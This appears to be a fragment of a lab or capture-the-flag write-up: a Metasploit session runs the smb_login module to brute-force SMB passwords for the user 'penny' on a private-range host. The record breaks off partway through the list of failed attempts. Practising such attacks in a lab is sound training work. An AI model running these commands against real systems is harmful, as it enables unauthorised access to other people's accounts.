 msf6 auxiliary(scanner/smb/smb_login) > set RHOSTS 10.10.63.4
RHOSTS => 10.10.63.4
msf6 auxiliary(scanner/smb/smb_login) > set PASS_FILE /usr/share/wordlists/MetasploitWordlist.txt
PASS_FILE => /usr/share/wordlists/MetasploitWordlist.txt
msf6 auxiliary(scanner/smb/smb_login) > set SMBUser penny
SMBUser => penny
msf6 auxiliary(scanner/smb/smb_login) > run
[*] 10.10.63.4:445 - 10.10.63.4:445 - Starting SMB login bruteforce
[-] 10.10.63.4:445 - 10.10.63.4:445 - Failed: '.\penny:95',
[!] 10.10.63.4:445 - No active DB -- Credential data will not be saved!
[-] 10.10.63.4:445 - 10.10.63.4:445 - Failed: '.\penny:98',
[-] 10.10.63.4:445 - 10.10.63.4:445 - Failed: '.\penny:2003',
[-] 10.10.63.4:445 - 10.10.63.4:445 - Failed: '.\penny:2008',
[-] 10.10.63.4:445 - 10.10.63.4:445 - Failed: '.\penny:111111',
[-] 10.10.63.4:445 - 10.10.63.4:445 - Failed: '.\penny:123456',
[-] 10.10.63.4:445 - 10.10.63.4:445 - Failed: '.\penny:12345678',
[-] 10.10.63.4:445 - 10.10.63.4:445 - Failed: '.\penny:1qaz2wsx',
[-] 10.10.63.4:445 - 10.10.63.4:445 - Failed: '.\penny:abc',
[-] 10.10.63.4:445 - 10.10.63.4:445 - Failed: '.\penny:abc123',
[-] 10.10.63.4:445 - 10.10.63.4:445 - Failed: '.\penny:abcd123',
[-] 10.10.63.4:445 - 10.10.63.4:445 - Failed: '.\penny:account',
[-] 10.10.63.4:445 - 10.10.63.4:445 - Failed: '.\penny:admin',
[-] 10.10.63.4:445 - 10.10.63.4:445 - Failed: '.\penny:adminadmin',
[-] 10.10.63.4:445 - 10.10.63.4:445 - Failed: '.\penny:administator',
[-] 10.10.63.4:445 - 10.10.63.4:445 - Failed: '.\penny:admins',
[-] 10.10.63.4:445 - 10.10.63.4:445 - Failed: '.\penny:air',
[-] 10.10.63.4:445 - 10.10.63.4:445 - Failed: '.\penny:alpine',